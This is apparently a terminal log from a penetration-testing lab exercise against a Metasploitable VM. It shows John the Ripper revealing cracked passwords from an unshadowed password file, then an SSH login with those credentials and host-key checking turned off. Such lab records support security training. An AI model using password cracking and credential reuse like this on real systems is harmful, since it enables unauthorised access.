 ┌──(bhagyalaxmi㉿kali)-[~]
└─$ john --show ~/PenTest_Task4/evidence/unshadowed.txt | tee ~/PenTest_Task4/evidence/john
_cracked.txt
sys:batman:3:3:sys:/dev:/bin/sh
klog:123456789:103:104::/home/klog:/bin/false
service:service:1002:1002:,,,:/home/service:/bin/bash

3 password hashes cracked, 4 left

┌──(bhagyalaxmi㉿kali)-[~]
└─$ ssh -oHostKeyAlgorithms=+ssh-rsa \
    -oPubkeyAcceptedAlgorithms=+ssh-rsa \
    -oStrictHostKeyChecking=no \
    sys@192.168.56.101
sys@192.168.56.101's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
sys@metasploitable:~$ ssh service@192.168.56.101
Could not create directory '/dev/.ssh'.
The authenticity of host '192.168.56.101 (192.168.56.101)' can't be established.